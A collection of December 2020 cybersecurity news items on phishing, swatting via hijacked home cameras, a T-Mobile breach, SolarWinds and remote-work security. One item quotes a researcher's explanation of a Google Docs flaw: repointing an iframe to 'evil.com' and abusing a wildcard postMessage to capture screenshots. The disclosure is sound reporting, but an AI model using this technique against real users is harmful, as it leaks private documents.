
Microsoft Teams phishing email attack. Click to enlarge. Credit: Abnormal Security
Articles 2020 December - January February March April May June July August September October November December
The 5 Most-Wanted Threatpost Stories of 2020
31.12.2020 Cyber Threatpost
A look back at what was hot with readers — offering a snapshot of the security stories that were most top-of-mind for security professionals and consumers throughout the year.
As 2020 draws to a close, it’s clear that work-from-home security, ransomware, COVID-19-themed social engineering and attacks by nation-states will go down as defining topics for the cybersecurity world for the year. Threatpost also took a retrospective view on what readers were most interested during the last 12 months, looking at our top five most-read stories of the year.
Please read on to learn more about what caught reader’s attention the most this year, with an eye to summing up some hot trends. Subjects include Microsoft Office 365; major security bugs in Zoom and other platforms; gaming security; the ongoing scourge of Emotet and malware development in general; and concluding with a potpourri of other hot 2020 headlines involving WhatsApp, Fitbit, code-cracking and more.
1. Microsoft: Office 365 and More
With enterprises relying heavily on Microsoft’s business suite of applications during the COVID-19 pandemic, cybercriminals supercharged their targeting of these tools across a variety of attack vectors.
Most-Read Story of 2020: Microsoft Teams Lure
Microsoft Teams phishing email attack. Click to enlarge. Credit: Abnormal Security
One cybersecurity story caught more reader interest than any other article for the year: Phishes that pretended to be automated messages from Microsoft Teams. The attack, uncovered in October, was sent to between 15,000 to 50,000 Office 365 users, in hopes of scooping up their credentials.
Teams is Microsoft’s popular collaboration tool, which has particularly risen in popularity among remote workforces during the pandemic – making it an attractive brand for attackers to impersonate.
“Because Microsoft Teams is an instant-messaging service, recipients of this notification might be more apt to click on it so that they can respond quickly to whatever message they think they may have missed based on the notification,” said researchers at the time.
Microsoft Office 365: Top Threat Vector
Many of this year’s top-level phishing attacks leveraged Microsoft-themed lures in order to steal Office 365 credentials. For instance, one spoofed Microsoft.com to target 200 million Microsoft Office 365 users in a number of key vertical markets. Attackers also shook up their phishing tactics, with one September phishing campaign using authentication APIs to validate victims’ Office 365 credentials – in real time – as they entered them into the landing page, for example.
Microsoft 365 Bugs
Flaws were found in Microsoft’s lineup itself as well, with issues in the multi-factor authentication system used by Microsoft’s cloud-based office productivity platform, Microsoft 365, opening the door for hackers to access cloud applications via a bypass of the security system.
2. Bug Parade 2020
In 2020, there was a 65 percent increase in the discovery of high-risk vulnerabilities, according a year-capping Bugcrowd study. Few companies knew this stat better than overnight-sensation Zoom, who found itself on the receiving end of a number of critical bug notifications.
Topping our list of Zoom’s 2020 bugs, and driving serious interest with Threatpost readers, were two zero-day flaws found in the macOS version of the Zoom client and disclosed on April Fool’s Day. The flaws, uncovered by Patrick Wardle, principle security researcher with Jamf, allowed a local and unprivileged attacker to gain root privileges of a targeted system and gave them access to the victims’ microphone and camera.
Cisco Systems: A Top CVE Squasher!
When you are one of the world’s leading information technology and networking companies, you’re going to have some bugs. In 2020, Cisco Systems deserves props for its transparency and efficiency when it comes to notifying customers and patching hundreds of vulnerabilities. Let us reminisce. In early December there was the zero-click wormable RCE vulnerability in Cisco Jabber that was patched – twice. From zero-clicks to zero-days, Threatpost readers turned their attention to a nasty, at the time, unpatched AnyConnect Secure Mobility Client Software bug. After the bug was patched, Cisco confirmed said there were no reports of attacks against the flaw before it was fixed.
3. Gaming Security
Gaming security came more into focus for readers in 2020, as a possible result of the global COVID-19 pandemic. Thanks to a long few months spent with reduced social outlets, gaming audiences have exploded this year. That’s attracted the attention of cybercriminals – in a recent survey by Kaspersky, nearly 61 percent reported suffering foul play such as ID theft, scams or the hack of in-game valuables.
Source: Kaspersky.
Among Us Mobile Game Crashes
One of Threatpost’s Top 5 most-read stories covered the meteoric rise of the game Among Us, and how it outpaced its developer’s ability to keep up with malicious actors.
In October, a specific ongoing attack forced InnerSloth, the company behind the game, to hastily roll out an update designed to kick bad actors off the game’s servers — likely along with some innocent players as well. InnerSloth is run by a three-person team consisting of one developer, one animator and game designer, and one artist.
The attacks spammed players with ads from a player named Eris Loris, rendering the game useless. The attackers used bots to overwhelm the game with messages promoting a YouTube channel and Discord operated under the name Eris Loris, threatening to “blow up your phone,” and concluding with a “Trump 2020” endorsement.
Cyberpunk 2077: Gaming Event of the Year
Gaming security news in general was in-demand in 2020. The December release of Cyberpunk 2077, featuring a digitized Keanu Reeves among other things, was supposed to be the gaming event of the year. Instead, the initial release was slammed for poor performance and numerous bugs and glitches that make the user experience less than pleasant – forcing Sony to pull the game off the PlayStation store.

On top of that, cybercriminals waded into the mix, spreading ransomware targeting Android devices disguised as a legitimate download of the new open-world game.
The CoderWare ransomware was being promoted as a download of Cyberpunk 2077 from a fake version of the Google Play mobile app marketplace. The listing for the game, which is named “Cyberpunk 2077 Mobile (Beta),” even had reviews from users so as to appear legitimate.
NVIDIA Bugs: Fuel to the Fire
Cybercriminals didn’t just target the games themselves in 2020; they also went after bugs in the systems that gamers rely on. Nvidia, which makes gaming-friendly graphics processing units (GPUs), was a particular hot target throughout the year,
In October it disclosed two high-severity flaws in the Windows version of its GeForce Experience software. GeForce Experience is a supplemental application to the GeForce GTX graphics card — it keeps users’ drivers up-to-date, automatically optimizes their game settings and more. GeForce Experience is installed by default on systems running NVIDIA GeForce products, Nvidia’s brand of GPUs.
The most severe flaw of the two (CVE-2020-5977) can lead to a slew of malicious attacks on affected systems – including code execution, denial of service, escalation of privileges and information disclosure.
In June, Nvidia fixed two high-severity flaws that affected drivers for Windows and Linux users, including ones that use Nvidia’s GeForce, Quadro and Tesla software. And in March, Nvidia issued patches for high-severity bugs in its graphics driver, which can be exploited by a local attacker to launch DoS or code-execution attacks, and also affected display drivers used in GeForce (as well as Quadro and Tesla-branded) GPUs for Windows.
Scalper-Bots Ruin Christmas
Another popular gaming headline this year involved another hotly anticipated release in the gaming world: New consoles from Microsoft and Sony: The Xbox Series X and PlayStation PS5, respectively. But an army of bots threatened to drive prices up as much as three times the retail price, putting the coveted holiday gifts well out of reach of everyday fans.
Retailers were quickly cleared out of Xbox inventory on its release day. There were plenty available on eBay though, with price tags more than double that price, several marked at over $1,000. The PlayStation 5, also priced at $499.99, experienced several pre-order confirmations — not even actual product — available on eBay listed for around $900.
The activity sparked the development of the “Stopping Grinch Bots Act,” introduced in the Senate in December, which would ban bots on all online retail platforms if passed.
4. Malware Mayhem 
Lucifer Malware emerged to haunt users
In our fourth hot-topic area, malware authors throughout the year found new ways to snoop on victims, steal sensitive data and more by creating new strains of malware, and improving on old
One of these strains was a self-propagating malware, found in June, was called Lucifer. This malware targeted Windows systems with cryptojacking and distributed denial-of-service (DDoS) attacks.
In addition, cybercriminals also made critical updates or adopted new attack techniques as part of existing, well-known malware families. For instance, in November attackers sent out ads for fake Microsoft Teams updates to deploy backdoors, which used Cobalt Strike to infect companies’ networks with malicious code.
Emotet’s Evolution Continues
Emotet, which started as a banking trojan in 2014 and has continually evolved to become a full-service threat-delivery mechanism, continued its track on 2020 to become a top threat. One of Threatpost’s Top 5 headlines of the year came in February, when a new Emotet malware sample was uncovered with the ability to spread to insecure Wi-Fi networks that are located nearby to an infected device. Also in February, researchers warned of an Emotet campaign being spread via SMS messages. The messages pretended to be from banks, and researchers warned the campaign may have ties to the TrickBot trojan.
Emotet continued to be a thorn in defenders’ side over the course of 2020, picking up a series of new tricks. First, Emotet’s attachments started to include password-protected archive files to bypass email security gateways. Soon after, Palo Alto Networks reported to CISA that researchers are now seeing instances of “thread jacking” — that is, intercepting an existing email chain via an infected host and simply replying with an attachment to deliver the malware to an unsuspecting recipient.
And the threat isn’t limited to desktop computers. Steve Banda, senior manager of security solutions at Lookout, told Threatpost Emotet has gone mobile this year, too.
The activity led the Feds this fall to issue a warning that state and local governments need to fortify their systems against the trojan.
Mobile Malware Attacks Surge
Attackers honed in on mobile as a target for their malware campaigns this past year, too. The Joker malware (a billing fraud family of malware that emerged in 2017) continued to rock the Android ecosystem, with Google in January announcing it had removed more than 17,000 Android apps from its Google Play marketplace. In a separate July report, researchers said that 14.8 percent of Android users who were targeted with mobile malware or adware last year were left with undeletable files. It’s not just mobile – browsers were also a top vector for spreading malware in 2020, with researchers finding 500 Google Chrome browser extensions in February secretly uploading private browsing data to attacker-controlled servers, and redirecting victims to malware-laced websites.
5. The Best of the Rest
Positive Encryption News
Whether it be browser support for HTTPS or safer certificate deployment, positive developments around encryption technology attracted considerable interest with readers. In March, internet behemoths like Google took an even harder stance against the insecure Hypertext Transfer Protocol (HTTP) and began warning Chrome browser users when the downloads from sites lacked the more secure Hypertext Transfer Protocol Secure (HTTPS) protection. Later in the year, browser makers adopted DNS-Over-HTTPS (DoH) support – both a privacy-boosting and security enhancement.
2020 Social Media News Wrap
Social platforms such as Facebook, TikTok and WhatsApp also dominated Threatpost virtual foot traffic. A well-worn path to WhatsApp news stories included headlines “WhatsApp Phone Numbers Pop Up in Google Search Results” and “WhatsApp Bug Allows Malicious Code-Injection“. TikTok being banned by the United States Army drew interest in January 2020 setting the tone for stories to come such as TikTok owner ByteDance’s security posture around the app and the possible sale or ban of TikTok from U.S. markets altogether. As for Facebook, readers were hungry for news in November about how a Facebook Messenger bug that allowed spying on Android users. Facebook’s Messenger client also piqued reader interest in May with a report about Android malware, dubbed WolfRAT, that was being deployed to gather intelligence on victims.
Media Beat: Podcasts, Webinars and Video
When COVID-19 cut Threatpost’s ability to travel to conferences and interview important voices in the security community one-on-one and in person, we adapted. Senior Editor Lindsey O’Donnell Welch produced an impressive library of videos and podcasts in 2020.
As for videos, one of our most popular segments featured Chris Vickery, the director of risk research with UpGuard who discussed how artificial intelligence will drive next-gen breaches. She also caught up with Sherrod DeGrippo, senior director of threat research and detection for Proofpoint, who discussed cyber vigilantes.
Podcasts our readers enjoyed the most included “Malware Risks Triple on WFH Networks: Experts Offer Advice“. The second-runner up podcast featured Ryan Olson, vice president of Threat Intelligence for Unit 42 at Palo Alto Networks, and May Wang, senior distinguished engineer at Palo Alto Networks and former Zingbox CTO who each weighed-in on IoT devices vulnerabilities.
Top Threatpost webinars included “Taming the Unmanaged and IoT Device Tsunami” which featured cybersecurity expert Bruce Schneier and Armis CISO Curtis Simpson. A second webinar on healthcare security titled “2020 Healthcare Cybersecurity Priorities: Data Security, Ransomware and Patching” featuring Jeff Horne, CSO at Ordr and Tony Reina, chief AI architect. at Intel, was our second most popular. Intelligence for Unit 42 at Palo Alto Networks titled “More Than Half of IoT Devices Vulnerable to Severe Attacks“.
Taking a Neighborhood Watch Approach to Retail Cybersecurity
31.12.2020 Cyber Threatpost
Bugcrowd CTO Casey Ellis covers new cybersecurity challenges for online retailers.
Every year retailers face a heightened level of risk during the online holiday shopping season. COVID-19 drastically shifted consumer buying behaviors, forcing retailers to accelerate digital transformation efforts to support an exponentially higher number of online transactions. Projected U.S. e-commerce sales will hit close to $710 billion in 2020, the largest jump in a single year. To adapt to the online shopping increase, many retailers have had to take new systems online faster than planned— and therefore not necessarily with enough time to test— to accommodate an all-time high in online transactions.
Speed is the natural enemy of security. When vendors rush things to production without proper testing, security blind spots are more likely to occur, creating the perfect opportunity for cyberattacks.
Adopting a “neighborhood watch” approach to security by inviting the global network of security researchers to proactively hunt for and disclose vulnerabilities before cybercriminals can exploit them improves retailer security and consumer confidence.
What’s in Store this Online Holiday Shopping Season
Over time, consumers have been evolving to shop predominantly online around the holiday season more often than in stores. Black Friday 2019 saw nearly 20 million more online shoppers than in-person in the U.S. However, retailers are emphasizing online sales more than ever before amid the pandemic. This year’s holiday-buying season kicked off earlier than usual, with Black Friday sales in advance of the traditional start of the day after Thanksgiving. The 2020 Amazon Prime Day sales, which was declared the ‘unofficial’ start to holiday shopping, surpassed last year’s numbers by 45.2 percent.
Retailers Must Account for Heightened Levels of Risk
Even before this year’s holiday shopping season, retailers have seen a massive increase in online shopper numbers throughout 2020.
A full 62 percent of U.S. shoppers say they shopped more online this year than before the pandemic. And 36 percent of U.S. consumers now shop online weekly, up from 28 percent before the pandemic. To account for this increased number of online interactions, many retailers innovated in near real-time to meet customer demand and build new systems in a hurry that can manage more transactions than before.
Systems built in a hurry are much more likely to have unintended consequences. As retailer developers work to innovate, they often unknowingly leave development systems and data exposed on the internet that should otherwise be behind closed doors. If attackers can view source code, they can then analyze it at a granular level. Alongside this, the sudden transition to “work from home” earlier this year forced similar changes to development practices, allowing attackers to siphon off API keys, corporate credentials and large databases of customers’ information.
Additionally, thanks to COVID-19, retailers now must worry about their own employees’ homes as an extension of their enterprise attack surface. Attackers can have a field day compromising remote workers through their insecure home automation technology, smart appliances, and more. They can then move laterally to the corporate network if the proper protections are not in place.
Enter Neighborhood Watch Security
Even though unprecedented risks await retailers this holiday shopping season, they can still take steps to level the security playing field against adversaries by engaging the assistance of a global network of talented security researchers and employing a neighborhood watch security approach as part of their security program. To engage security researchers, retailers should start by creating a vulnerability disclosure program (VDP) and then progress towards a public bug-bounty program. These programs invite researchers to test retailers’ infrastructure and share security feedback, giving retailers a continuous “attackers-eye view” of their attack surface.
By establishing VDPs and considering progressing to a bug-bounty program, retailers can ensure and transparently assert that they are doing everything possible to safeguard their consumers’ security. In turn, consumers can have the confidence that their data is out of harm’s way and respond by choosing to shop at stores they feel are the safest.
FBI Warn Hackers are Using Hijacked Home Security Devices for ‘Swatting’
31.12.2020 BigBrothers Threatpost
Stolen email credentials are being used to hijack home surveillance devices, such as Ring, to call police with a fake emergency, then watch the chaos unfold.
Stolen email passwords are being used to hijack smart home security systems to “swat” unsuspecting users, the Federal Bureau of Investigation warned this week. The announcement comes after concerned device manufacturers alerted law enforcement about the issue.
Swatting is a dangerous prank where police are called to a home with a fake emergency.
“Swatting may be motivated by revenge, used as a form of harassment, or used as a prank, but it is a serious crime that may have potentially deadly consequences,” the FBI statement said.
2020 Reader Survey: Share Your Feedback to Help Us Improve
By accessing a targeted home security device an attacker can initiate a call for help to authorities and watch remotely as the swat occurs. The FBI points out that by initiating a call for help from the actual security device lends authenticity and anonymity to the hacker.
Requests to the FBI for the specific manufacturers were not answered. However, the device category often is found to be insecure.
“Recently, offenders have been using victims’ smart devices, including video and audio capable home surveillance devices, to carry out swatting attacks,” The FBI’s public service announcement read. “To gain access to the smart devices, offenders are likely taking advantage of customers who re-use their email passwords for their smart device. The offenders use stolen email passwords to log into the smart device and hijack features, including the live-stream camera and device speakers.”
In the past, the bad actors would spoof the numbers to make the call appear as if it were coming from the victim, the FBI explained. This new iteration makes the call directly from the compromised device.
“They then call emergency services to report a crime at the victims’ residence,” the FBI statement continued. “As law enforcement responds to the residence, the offender watches the live stream footage and engages with the responding police through the camera and speakers. In some cases, the offender also live streams the incident on shared online community platforms.”
Live Streaming Swatting Attacks
Live streaming swat attacks isn’t new. Last December, the publication Vice reported on a podcast called “NulledCast” which live streamed to the content sharing platform Discord an incident where criminal actors hijacked a Nest and Ring smart home video and audio to harass them in all sorts of creepy ways.
One incident captured showed a man talking to young children through the device in their bedroom, claiming to be Santa.
“In a video obtained by WMC5 courtesy of the family, you can see what the hacker would have seen: A viewpoint that looms over the entire room from where the camera is installed in a far corner, looking down on their beds and dressers while they play, Vice reported last year. “The hacker is heard playing the song ‘Tiptoe Through the Tulips‘ through the device’s speakers, and when one of the daughters, who is eight years old, stops and asks who’s there, the hacker says, ‘It’s Santa. It’s your best friend.'”
Vice also reported finding posts on hacker forums offering simple Ring credential stuffing software for as little as $6.
By Feb. 2020, Ring had rolled out an added layers of security beyond its already mandatory two-factor authentication, including requiring a one-time six-digit code to log on, alerts when someone logs onto the account and tools to control access by third-party service providers which could also be breached.
Ring is also preparing to roll out end-to-end video encryption, originally due by the end of the year.
“With End-to-End Encryption, your videos will be encrypted on the Ring camera, and you will be the only one with the special key (stored only on your mobile device) that can decrypt and view your recordings,” the Sept. 24 announcement read.
More Harm Than Help?
Just this month, an assessment from NCC Group of second-tier smart doorbells including brands Victure, Qihoo and Accfly, found vulnerabilities rendered these devices more harmful than helpful classified the popular gadgets a “domestic IoT nightmare.” Top-flight smart home security brands Ring, Nest, Vivint and Remo were not included in the review.
The report detailed undocumented features, like a fully functional DNS service in the Qihoo device; digital locks that could be picked in a snap because their communications were not encrypted; and shoddy hardware which could easily be tampered with by criminals.
“Unfortunately, consumers are the victims here,” Erich Kron, security awareness advocate at KnowBe4 told Threatpost. “A trend I am happy to see among consumer devices is the requirement to set your own complex password during device setup, rather than having a default one set at the factory.
Kron added Ring’s MFA implementation, along with its other protections is a “step in the right direction.”
While applications like Ring continue to work to keep their customer data safe, if customer email accounts are compromised, bad actors can easily grab 2FA and other verification codes and breach both accounts. That means it is up to individual users to take control of their privacy with strong password and basic security hygiene practices.
“Any organization that sells devices that have the kinds of privacy impacts such as always-on video cameras or devices that are always listening for commands, has an obligation to provide a reasonable amount of education to their customers,” he said. “The consumer device field is extremely competitive, and purchases are often based on a price difference of a couple of dollars or less. We must understand that adding any additional security features that are not required for every manufacturer can impact the price and therefore the organization’s bottom line. Because of this, we must be reasonable with our expectations from the manufacturers.”
T-Mobile data breach: CPNI (Customer Proprietary Network Information) exposed
31.12.2020 Incindent Securityaffairs
T-Mobile has disclosed a data breach that exposed customers’ network information (CPNI), including phone numbers and calls records.
T-Mobile has disclosed a data breach exposing customers’ account’s information. The T-Mobile security staff discovered “malicious, unauthorized access” to their systems.
“We are reaching out to let you know about a security incident we recently identified and quickly shut down that may have impacted some of your T-Mobile account information.” reads the statement published by the company.
“Our Cybersecurity team recently discovered and shut down malicious, unauthorized access to some information related to your T-Mobile account. We immediately started an investigation, with assistance from leading cybersecurity forensics experts, to determine what happened and what information was involved.”
T-Mobile said that threat actors did not access names on the account, physical or email addresses, financial data, credit card information, social security numbers, tax ID, passwords, or PINs.
The company reported the incident to the authorities and is investigating the incident with the heal of a cybersecurity firm. T-Mobile discovered that the attackers had access to the CPNI (Customer Proprietary Network Information).
Customer proprietary network information (CPNI) is the data collected by telecommunications companies about a consumer’s telephone calls. It includes the time, date, duration and destination number of each call, the type of network a consumer subscribes to, and any other information that appears on the consumer’s telephone bill.
“Customer proprietary network information (CPNI) as defined by the Federal Communications Commission (FCC) rules was accessed. The CPNI accessed may have included phone number, number of lines subscribed to on your account and, in some cases, call-related information collected as part of the normal operation of your wireless service,” continues the statement.
The telecommunication giant is in the process of notifying impacted customers.
This isn’t the first time that the company suffers a security breach, below a list of incident disclosed by the company:
In August 2018, T-Mobile suffered a security breach that exposed personal information of up to 2 million customers.
In November 2019, the US branch of the telecommunications giant disclosed a security breach that impacted a small number of customers of its prepaid service.
In March 2020, T-Mobile was the victim of a sophisticated cyber attack that targeted its email vendor, the incident exposed customer and financial data.
CISA demands US govt agencies to update SolarWinds Orion software
31.12.2020 BigBrothers Securityaffairs
US Cybersecurity and Infrastructure Security Agency (CISA) urges US federal agencies to update the SolarWinds Orion software by the end of the year.
The US Cybersecurity and Infrastructure Security Agency (CISA) has updated its official guidance to order US federal agencies to update the SolarWinds Orion platforms by the end of the year.
According to the CISA’s Supplemental Guidance to Emergency Directive 21-01, all US government agencies running the SolarWinds Orion app must update to the latest 2020.2.1HF2 version by the end of the year or take them offline.
SolarWinds released the 2020.2.1HF2 version on December 15 to secure its installs and remove the Sunburst-related code from their systems.
“Specifically, all federal agencies operating versions of the SolarWinds Orion platform other than those identified as “affected versions” below are required to use at least SolarWinds Orion Platform version 2020.2.1HF2.” reads CISA’s Supplemental Guidance to Emergency Directive 21-01. “The National Security Agency (NSA) has examined this version and verified that it eliminates the previously identified malicious code.”
The order is part of the update for the CISA’s guidance that was issued on December 18 following the discovery of the SolarWinds supply chain attack.
The US CERT Coordination Center issued the security note VU#843464 to detail the authentication bypass flaw in the Orion API, tracked as CVE-2020-10148, that allows attackers to execute remote code on Orion installations.
“This vulnerability could allow a remote attacker to bypass authentication and execute API commands which may result in a compromise of the SolarWinds instance.” reads the advisory.
The vulnerability was exploited by threat actors to install the Supernova backdoor in attacks not linked to the SolarWinds supply chain hack.
CISA urge to update to version 2020.2.1HF2 to fix any other SolarWinds Orion-related bug, including the CVE-2020-10148 vulnerability.
“Given the number and nature of disclosed and undisclosed vulnerabilities in SolarWinds Orion, all instances that remain connected to federal networks must be updated to 2020.2.1 HF2 by COB December 31, 2020.” continues CISA.
ORION PLATFORM VERSION CONTINUED USE OF SOLARWINDS ORION PERMITTED AT THIS TIME UPDATE REQUIRED?
Affected versions: 2019.4 HF5, 2020.2 RC1, 2020.2 RC2, 2020.2, 2020.2 HF1 (should be powered down or removed from networks based on ED 21-01) No N/A
All other versions that are currently online (if the instance did not previously use an affected version) Yes Yes (2020.2.1HF2)
Below the list of affected versions:
Orion Platform 2019.4 HF5, version 2019.4.5200.9083
Orion Platform 2020.2 RC1, version 2020.2.100.12219
Orion Platform 2020.2 RC2, version 2020.2.5200.12394
Orion Platform 2020.2, 2020.2 HF1, version 2020.2.5300.12432
Recently, both US CISA and cybersecurity firm Crowdstrike released free detection tools to audit Azure and MS 365 environments.
Yesterday, the Microsoft 365 Defender Team revealed that the goal of the threat actors behind the SolarWinds supply chain attack was to move to the victims’ cloud infrastructure once infected their network with the Sunburst/Solorigate backdoor.
Google Docs bug could have allowed hackers to hijack screenshots
31.12.2020 Hacking Securityaffairs
Google has addressed a bug in its feedback tool incorporated across its services that could have allowed attackers to view users’ private docs.
Google has addressed a flaw in its feedback tool that is part of multiple of its services that could be exploited by attackers to take screenshots of sensitive Google Docs documents by embedding them in a malicious website.
The vulnerability was discovered by the security researcher Sreeram KL, he demonstrated how to exploit it to hijack Google Docs screenshot of any document due to postmessage misconfiguration and browser behavior.
The issue affected the “Send Feedback” function that is included in most Google products. The ‘Send Feedback’ feature was implemented to allow users to submit feedback to Google. The function implements a feature that allows users to add screenshots to the feedback with a brief description of the problem.
The feedback feature is deployed in Google’s main domain (“www.google.com”) and is integrated into other domains by including an iframe element that loads the pop-up’s content from “feedback.googleusercontent.com” via PostMessage.
The Iframe loads the screenshot of the document you were working on. The expert pointed out that the origin of the iframe (www.google.com) is different from the Google docs (docs.google.com) and the cross-origin communication to render the screenshot is possible through PostMessage.
When a screenshot of the Google Docs window is included in the feedback, the rendering of the image is done by transmitting RGB values of every pixel to google.com, which in turn redirects those RGB values to the feedback’s domain, which constructs the image and sends it back in Base64 encoded format.

Sreeram discovered a bug in the transmission process of the messages to “feedback.googleusercontent.com.” He explained that an attacker could modify the frame to an arbitrary, external website, to steal Google Docs screenshots.
for which he was awarded $3133.70 as part of Google’s Vulnerability Reward Program.
The flaw is caused by the lack of X-Frame-Options header in the Google Docs domain.
“After watching the video, I learned a new trick that I didn’t knew before. That is, you can change the location of an iframe which is present in cross origin domain (If it lacks X-Frame-Header). For example, if abc.com have efg.com as iframe and abc.com didn’t have X-Frame header, I could change the efg.com to evil.com cross origin using, frames.location.” wrote the expert.
“The final postmessage on submitting feedback was configured like, windowRef.postmessage(“<Data>”,”*”); as there is no domain check the browser happily sent the data to my domain, which I was able to capture and hijack the screenshot. But wait! I said the parent domain shouldn’t have X-Frame header, how am I going to achieve that? Luckily Google docs didn’t have one.”
Below the video PoC published by Sreeram KL:
An attacker could embed a Google Docs file in an iFrame on a malicious website and hijacking the feedback pop-up frame to redirect the screenshots to a domain under his control.
FBI: Home Surveillance Devices Hacked to Record Swatting Attacks
31.12.2020 BigBrothers Securityweek
A warning issued this week by the FBI warns owners of smart home devices with voice and video capabilities that these types of systems have been targeted by individuals who launch so-called “swatting” attacks.
Swatting is a hoax where someone tricks emergency services into deploying armed law enforcement to a targeted individual’s location by claiming there is a life-threatening situation. These types of pranks are not uncommon, but they can result in lengthy jail sentences for the pranksters.
The FBI warned in an alert issued on Tuesday that swatters have been hijacking home surveillance and other types of devices with audio and video capabilities to watch their victims while they are being swatted. In some cases, the prankster also live-streams the video and engages the law enforcement responders.
“Smart home device manufacturers recently notified law enforcement that offenders have been using stolen e-mail passwords to access smart devices with cameras and voice capabilities and carry out swatting attacks,” the FBI said.
The agency has been working with the manufacturers of the targeted devices to warn customers about the threat and provide them with recommendations on how to avoid having their devices hacked.
“The FBI is also working to alert law enforcement first responders to this threat so they may respond accordingly,” the agency noted.
The FBI has advised users to enable two-factor authentication (2FA) for internet-accessible devices. However, given that the attackers rely on stolen email credentials to hijack surveillance devices, the FBI advises against using a secondary email account for the second factor, and instead recommends the use of a mobile device number. Cybersecurity professionals and even NIST have long urged users to stop relying on SMS-based 2FA.
U.S. Treasury Warns Financial Institutions of COVID-19 Vaccine-Related Cyberattacks, Scams
31.12.2020 BigBrothers Securityweek
The United States Department of the Treasury’s Financial Crimes Enforcement Network (FinCEN) has issued an alert to warn financial institutions of fraud and cyberattacks related to COVID-19 vaccines.
As vaccination against the COVID-19 coronavirus is kicking off worldwide, fraudsters and other types of threat actors are attempting to capitalize on the situation by selling illegal or counterfeit goods, conducting phishing, targeting unsuspecting users with malware, and more.
Last week, several U.S. government organizations issued a warning of increasingly frequent fraud and phishing attacks, aimed at gathering personally identifiable information (PII) and stealing money.
Recent reporting has revealed that such attacks might also be the work of state-sponsored threat actors, which are also interested in targeting COVID-19 vaccine research.
In its newly released alert, FinCEN tells financial institutions to be wary of “potential for fraud, ransomware attacks, or similar types of criminal activity related to COVID-19 vaccines and their distribution.”
FinCEN has also published Suspicious Activity Report (SAR) filing instructions. Financial institutions are required to report suspicious transactions through SARs to help authorities disrupt terrorist, money laundering, drug trafficking, cybercrime and other types of illegal operations.
Leveraging the increased public interest in COVID-19 vaccines, fraudsters might attempt to sell unapproved and illegally marketed vaccines, counterfeit vaccines, or illegal diversion of legitimate vaccines, FinCEN says.
“Already, fraudsters have offered, for a fee, to provide potential victims with the vaccine sooner than permitted under the applicable vaccine distribution plan,” the alert reads.
Cybercriminals too are involved in COVID-19 vaccine-related activity, including ransomware attacks that directly target vaccine research. Thus, FinCEN warns financial institutions of potential ransomware attacks targeting either supply chains involved in the manufacturing of vaccines, or the vaccine delivery operations.
“Financial institutions and their customers should also be alert to phishing schemes luring victims with fraudulent information about COVID-19 vaccines,” FinCEN warns.
The Treasury recently issued an advisory to warn companies that facilitate ransomware payments of the potential legal implications resulting from sending money to sanctioned entities.
2020 Work-for-Home Shift: What We Learned
30.12.2020 Cyber Threatpost
Threatpost explores 5 big takeaways from 2020 — and what they mean for 2021.
Goodbye, 2020 — and good riddance, right? Most of us don’t want to take too much from this year into the next — but let’s make an exception for what we learned about security in the wake of the COVID-19 pandemic. In 2021 after all, more enterprises will permanently downsize their physical spaces and give employees the flexibility to continue working from home.
In an effort to have a safer 2021, Threatpost takes a look at the top five biggest takeaways of the remote-work shift for security teams going forward.
1. Cybercriminals Are No Dummies
This one seems obvious, but for too long security teams have ignored the danger that comes from offering attackers low-hanging fruit.
As soon as businesses made the transition to work-from-home, cyberattackers got busy capitalizing on it. Researchers saw a near-immediate 131-percent increase in malware infections and about 600 new phishing attacks per day when the pandemic and remote working started in earnest in March. And according to a recent Acronis Cyberthreat Report, 31 percent of global companies reported daily cyberattacks in 2020, mainly targeted at remote workers. Clearly, threat actors know that home networks are typically less secure than corporate infrastructure, and saw an opportunity to ramp up their attacks accordingly.
Credit: Acronis
Since cybercriminals are pretty savvy (and quick-moving), defenders need to be too. The mad scramble to get employees connected from home is over; and now, security practices need to be hardened.
“2021 will be the year of ‘working from anywhere’ and it is very much a moving target for security and privacy professionals,” Yossi Naar, chief visionary officer and co-founder at Cybereason, told Threatpost. “Coupled with a challenging home environment where devices are often shared with family members and the rapid change that occurred, there was little time to prepare and that fact has been exploited widely by hackers leveraging phishing attacks and known exploits to penetrate and maintain their hold on the remote environment. In 2021, enterprises need to focus on patching the holes in their security defenses as the majority of their workers continue to operate remotely.”
Bitdefender researchers noted that home routers and computers will continue to be seen as weak links, so endpoint security will become a bigger focus in 2021 even as attackers evolve and mature.
“Threat actors specialized in hijacking devices will either rent access to other groups seeking distributed command-and-control capabilities or sell them in bulk to underground operators to reuse as proxy nodes to conceal malicious activity,” they said.
2. Collaboration: The New Chink in the Armor
When companies went to a decentralized footprint, they also turned in droves to cloud applications and collaboration services to support the new, borderless, virtual office. In short order, Zoom, Microsoft Teams and Slack became household words, video calls became the default for meetings, and the resources that are connected to, shared and exposed in the cloud were suddenly being used by tens of millions of workers.
A recent Fortune CEO survey showed that 77 percent of CEOs reported that the COVID-19 crisis accelerated their digital transformation plans, while 40 percent are spending more on IT infrastructure and platforms. Security, however, largely remained an afterthought as companies prioritized productivity over vetting the security for these products.
As a result, it was open season on collaboration. Last month for instance, attackers were seen using ads for fake Microsoft Teams updates to deploy backdoors, which used Cobalt Strike to infect companies’ networks with malware.
On a related note, cybersecurity will move up the food chain to become a business differentiator for collaboration platforms and cloud apps, researchers said — which will spur innovation in the space.
Going forward, “[security] needs a category disruptor,” Nico Popp, chief product officer at Forcepoint, told Threatpost. “The need for a converged, digital, cloud-delivered platform means we’ll see the emergence of the ‘Zoom of Security’ – a high-tech system that ‘just works’ and is easily accessible for the everyday consumer.”
3. Zero-Trust Has a Moment
As employees were sent home and forced to connect to precious corporate resources using potentially insecure devices, home networks and new cloud apps, the focus on authentication ramped up for security teams. The problem, of course, is that password hygiene isn’t good in the best of times, let alone in an environment of massive change and new platform adoption.
As a result, zero-trust frameworks gained a little buzz in 202o. “Zero trust” means that all users, inside and outside of an organization’s enterprise network, are inherently not trusted and must be authenticated and authorized before being able to access apps and data. In order to do this, systems must evaluate the safety of a user’s device, verify transport/session information and general identity, and take into account the application being used (is it allowed?) and the data being accessed (how sensitive is it?).
It works, according to those in the trenches. “Our adoption of zero-trust network access technologies and a cloud-based end user security stack made the transition of 95 percent of our workforce from relatively secure corporate networks to relatively unsecure home networks virtually seamless for the end user, but comparatively safe,” said Bradley Schaufenbuel, vice president and CISO at Paychex, via email.
Zero-trust frameworks have a reputation for being expensive and complicated, but in 2021, they will no longer be optional for enterprise, according to Jasen Meece, CEO of Cloudentity.
